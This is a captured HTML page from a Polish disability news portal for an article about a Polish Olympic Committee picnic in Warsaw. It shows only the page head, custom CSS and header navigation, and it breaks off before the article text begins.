

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pion.pl/aktualnosci/zdrowie-i-sport/odwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego/
body_size: 18623
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%2C500&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.pion.pl/xmlrpc.php"><link media="all" href="https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_e238e6cf68d81263e3d317f06017782e.css" rel="stylesheet"><title>Odwiedź Warszawę i wybierz się na Piknik Polskiego Komitetu Olimpijskiego &#8211; Wielkopolski Portal Informacyjny Osób Niepełnosprawnych</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z wpisami" href="https://www.pion.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z komentarzami" href="https://www.pion.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Odwiedź Warszawę i wybierz się na Piknik Polskiego Komitetu Olimpijskiego Kanał z komentarzami" href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/odwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego/feed/" /><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_single_253c0b155992fd998002387db3e44b5d.css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" /> <script id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <script src="https://www.pion.pl/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script src="https://www.pion.pl/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script src="https://www.pion.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pion.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pion.pl/wp-json/wp/v2/posts/18857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pion.pl/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/odwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego/" /><link rel='shortlink' href='https://www.pion.pl/?p=18857' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fzdrowie-i-sport%2Fodwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fzdrowie-i-sport%2Fodwiedz-warszawe-i-wybierz-sie-na-piknik-polskiego-komitetu-olimpijskiego%2F&#038;format=xml" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">html {
    font-size: 24px;
    transition: font-size 300ms;
    font-family: Roboto;
    scroll-behavior: smooth;
}
body {
    font-size: 16px;
}
.neve-main {
    padding-top: 78px;
}
.text-color, .text-color a, .text-color p {
	color: var(--nv-text-color) !important;
}
.brand img {Width: 100%; height: auto;}
.home .neve-main,
.page-id-37 .neve-main {
    padding-top: 0px;
}
#pg-5-4> .panel-row-style {
	background-color: var(--nv-light-bg);
}
article  {
    background-color: var(--nv-site-bg);
    padding-top: 60px;
	  margin-top: 20px;
}
@media (min-width: 960px) {
.layout-alternative .nv-post-thumbnail-wrap, .layout-default .nv-post-thumbnail-wrap {
    width: 40%;
}
}
article .nv-meta-list .category {
	  position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    text-decoration: none;
}
article .nv-meta-list .category a {
	  opacity: 1;
    padding: 10px 20px;
    border-radius: 5px;
    color: #ffffff;
}
article .nv-meta-list .category a:hover {
    color: #ffffff;
    text-decoration: none;
}
article .content .excerpt-wrap a {
    position: absolute;
    bottom: 20px;
    left: 31%;
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
article .content .excerpt-wrap a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
.category-aktualnosci .nv-meta-list .category a {
	  background: #f48c00;
}
.category-ludzie .nv-meta-list .category a {
	  background: #f48c00;
}
.category-zdrowie-i-sport .nv-meta-list .category a {
	  background: #68be03;
}
.category-kultura .nv-meta-list .category a {
	  background: #00bad1;
}
.category-edukacja .nv-meta-list .category a {
	  background: #9e00fb;
}
.category-ngo .nv-meta-list .category a {
	  background: #d0021b;
}
.category-cud .nv-meta-list .category a {
	  background: #ff5353;
}
.article-content-col .content {
    padding-bottom: 60px;
    border-bottom: 0px solid var(--nv-light-bg);
}
.fa, .fas {
    font-weight: 900;
}
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
.separator {
    height: .04167rem;
    background-color: #dddddd;
    padding: 0 8.3%;
    width: 90%;
    margin: 2.79167rem auto;
}
.link {
    text-decoration: none;
    color: #000;
}
.btn {
    display: inline-flex;
    align-items: center;
    padding: 0 1rem;
    box-sizing: border-box;
    justify-content: center;
    text-decoration: none;
    min-width: 6.91667rem;
    min-height: 2.33333rem;
    border-radius: .20833rem;
    text-transform: uppercase;
    font-size: .58333rem;
    font-weight: 400;
    font-family: "Roboto",sans-serif;
    text-align: center;
    color: #fff;
    color: #fff;
    border: none;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}
.btn__content {
	  margin-bottom: 0;
}
.btn__content>span {
    font-size: .66667rem;
}
.btn--primary {
    background-color: #f48c00;
}
.btn--secondary {
    background: transparent;
    color: #222;
    border: 1px solid;
    border-color: #cdcdcd;
}
.btn--secondary:hover {
    color: #f48c00;
    border: 1px solid #f48c00;
	  background-color: unset;
}
.svg-cont img {
	  width: inherit;
}
.widget {
    padding-bottom: 0px;
}
.widget_media_image img {
    width: auto;
}
.primary-menu-ul {
	width: 100%;
}

.nav-ul {
    flex-wrap: nowrap !important;
}

.nav-ul li>.wrap {
    width: max-content;
}
.nv-non-grid-article {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

.nav-menu-primary .main-nav__item {
    font-weight: 600;
	  background-color: var(--nv-site-bg);
}

.nav-menu-ozn a::before {
  content: url(https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg);
	width: 18px;
  margin-right: 7px;
	position: relative;
  top: 4px;
}

.search-form .nv-submit {background-color: var(--nv-text-color);}

.cud-articles__btn-wrapper {
	  width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 5.125rem;
}
.cud-about__contact-section {
    min-width: 12.5rem;
    border: 1px solid #ddd;
    padding: 3rem;
}
.cud-about__contact-section h3 {
    font-size: 1rem;
    margin-bottom: 1.20833rem;
}
.cud-about__contact-info {
    margin-top: 1.54167rem;
}
.cud-about__contact-section address {
    margin: .20833rem 0 .79167rem 1.33333rem;
    font-weight: 500;
}
.cud-about__contact-section a {
    color: #000;
    text-transform: uppercase;
    font-size: .58333rem;
}
.cud-about__label {
    color: #797979;
    display: inline-block;
    text-transform: uppercase;
    font-size: .54167rem;
    line-height: 1.25rem;
}
.cud-about__about-section h3 {
    font-size: 1.41667rem;
    align-self: flex-start;
    line-height: 2.08333rem;
    margin-bottom: .95833rem;
}
.cud-caption__white-block {
    background: #fff;
    color: #838383;
    padding: 1.25rem;
}
.cud-caption__heading {
    color: #000;
    font-size: 1.875rem;
}
.cud-caption__dictionary-def {
    color: #000;
    font-size: .54167rem;
    margin-bottom: .58333rem;
}
.cud-caption__description {
    font-size: .625rem;
    line-height: 1.04167rem;
}
.cud-caption__red-block {
    background: #ff5353;
    color: #fff;
    padding: 1.25rem;
}
.cud-caption .separator {
    margin-top: 2rem;
    width: 100%;
    background: #fff;
}
.cud-caption__see-more {
    display: flex;
    justify-content: space-between;
    font-size: .58333rem;
    text-decoration: none;
    color: #fff;
}
.team-member {
    color: #838383;
}
.team-member__role {
    font-size: .54167rem;
    line-height: 1.25rem;
    margin-bottom: .54167rem;
}
.team-member__name {
    font-size: 1rem;
    font-weight: bold;
    color: #000;
    margin-bottom: .625rem;
}
.team-member__about {
    color: #838383;
    line-height: 1.67;
    font-size: .625rem;
    margin: .625rem 0 0 0;
    flex-grow: 1;
}
.team-member__label {
    color: #797979;
    display: flex;
    align-items: center;
    font-size: .54167rem;
    line-height: 2.31;
    margin: 1rem 0 0 0;
}
.team-member__mail {
    font-size: .54167rem;
    margin-bottom: .125rem;
}
.team-member__contact .email,
.team-member__contact .phone_number {
    font-size: .70833rem;
    font-weight: 500;
    line-height: 1.47;
    margin: 1.375rem 0 0 0;
}
.contact-form__disclaimer {
    margin-top: 3.33333rem;
    font-size: .54167rem;
}
.fab {
    font-family: "Font Awesome 5 Brands";
}
.far {
    font-weight: 400;
}
.fa,
.far,
.fas {
    font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
    font-weight: 900;
}

div#n2-ss-2 .n2-ss-slide,
div#n2-ss-2 .n2-ss-layers-container,
.n2-ss-slider .n2-ss-layer[data-pm=default], .n2-ss-slider .n2-ss-layer[data-pm=normal],
.n2-ss-slider .n2-ss-layer[data-sstype=content],
.n2-ss-slider .n2-ss-layer-content[data-verticalalign=center],
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer,
div#n2-ss-2 .n2-font-dfbc6ac77d403a68cc296cdf348796d1-hover,
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    background: transparent !important;
    background-color: transparent !important;
}
.n2-ss-slide-background-image {
    background-image: url(https://www.pion.pl/wp-content/uploads/2020/12/pion_2.png) !important;
    background-size: cover !important;
}
.builder-item--header_search .nv-search-icon-wrap .nv-icon svg {fill: var(--nv-bg);}
.pojo-a11y-high-contrast .search-field,.pojo-a11y-negative-contrast .search-field {
	filter: brightness(3);
}
.pojo-a11y-high-contrast .site-logo img,.pojo-a11y-negative-contrast .site-logo img {
	filter: brightness(20);
	background: none !important;
}
.pojo-a11y-high-contrast .nv-search-icon-wrap,.pojo-a11y-negative-contrast .nv-search-icon-wrap {
	border: 5px solid white !important;
}
.butt-pion,
.textwidget .sow-more-text a{
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
.butt-pion:hover,
.textwidget .sow-more-text a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
div.gmw-results-wrapper.gray select {
		    height: 35px !important;
}
div.gmw-info-window-inner.infobox, div.gmw-info-window-inner.infobubble, div.gmw-info-window-inner.popup, div.gmw-info-window-inner.standard
{
    overflow-x: hidden !important;
}

@media screen and (max-width: 959px) {
  .header .site-header .hide-on-desktop   {
    height: 140px;
  }
}
@media screen and (max-width: 767px) {
	.pojo-a11y-toolbar-item{
    margin-right: 10px;
    margin-top: 15px;
	}
}
@media screen and (max-width: 959px) and (min-width: 768px) {
	.pojo-a11y-toolbar-item{
    margin-right: 20px;
    margin-top: 35px;
	}</style></head><body  class="post-template-default single single-post postid-18857 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  ><div class="wrapper"><header class="header"  > <a class="neve-skip-link show-on-focus" href="#content" > Przejdź do treści </a><div id="header-grid"  class="hfg_header site-header"><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="desktop"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" fetchpriority="high" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search"
 data-section="header_search"
 data-item-id="header_search"><div class="component-wrap search-field"><div class="widget widget-search"  style="padding: 0;margin: 8px 2px;"  ><form role="search"
 method="get"
 class="search-form"
 action="https://www.pion.pl/"> <label> <span class="screen-reader-text">Szukaj...</span> </label> <input type="search"
 class="search-field"
 aria-label="Szukaj"
 placeholder="Wpisz szukane słowo"
 value=""
 name="s"/> <button type="submit"
 class="search-submit nv-submit"
 aria-label="Szukaj"> <span class="nv-search-icon-wrap"> <span class="nv-icon nv-search" > <svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg> </span> </span> </button></form></div></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html"
 data-section="custom_html"
 data-item-id="custom_html"><div class="nv-html-content"><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"><div class="pojo-a11y-toolbar-inner"><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Skala szarości</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Negatywny kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" role="link"><br /> <span class="pojo-a11y-toolbar-text">Reset</span><br /> </a></li></ul></div></div></nav></div></div></div></div></div></div></div></nav><div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
 data-row-id="bottom" data-show-on="desktop"><div
 class="header--row-inner header-bottom-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_bottom" ><div class="hfg-slot left"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-45" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-31624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li id="menu-item-47" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li id="menu-item-281" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li id="menu-item-280" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li id="menu-item-279" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li id="menu-item-278" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li id="menu-item-46" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li id="menu-item-17920" class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></div><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="mobile"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
 data-section="header_menu_icon"
 data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle"
 value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text">Menu nawigacji</span> </button></div></div></div></div></div></div></div></nav><div
 id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
 data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text"> Menu nawigacji </span> </button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Przełącz  O nas"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><main id="content" class="neve-main"><div class="container single-post-container"><div class="row"><article id="post-18857"
